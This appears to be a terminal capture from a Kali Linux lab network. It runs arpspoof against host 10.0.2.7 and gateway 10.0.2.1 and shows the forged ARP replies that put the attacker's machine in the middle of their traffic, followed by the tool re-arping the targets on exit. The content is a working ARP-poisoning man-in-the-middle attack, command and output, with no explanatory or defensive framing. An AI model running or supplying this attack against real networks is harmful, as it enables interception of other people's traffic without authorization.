 root@kali:~# arpspoof -i eth0 -t 10.0.2.7 -r 10.0.2.1
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:1d:da:3e
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:1d:da:3e
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:1d:da:3e
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:1d:da:3e
^CCleaning up and re-arping targets...
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 52:54:0:12:35:0
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:3b:53:f7
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 52:54:0:12:35:0
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:3b:53:f7
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 52:54:0:12:35:0
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:3b:53:f7
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 52:54:0:12:35:0
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:3b:53:f7
8:0:27:1d:da:3e 8:0:27:3b:53:f7 0806 42: arp reply 10.0.2.1 is-at 52:54:0:12:35:0
8:0:27:1d:da:3e 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:3b:53:f7
root@kali:~#